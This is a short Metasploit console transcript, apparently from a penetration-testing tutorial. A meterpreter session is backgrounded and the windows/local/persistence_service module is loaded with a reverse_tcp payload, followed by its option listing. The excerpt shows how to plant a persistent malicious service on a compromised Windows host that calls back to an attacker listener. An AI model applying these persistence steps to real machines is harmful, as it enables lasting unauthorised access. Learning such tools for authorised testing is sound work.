 meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary( ) > use windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows
msf6 exploit(windows/local/persistence_service) >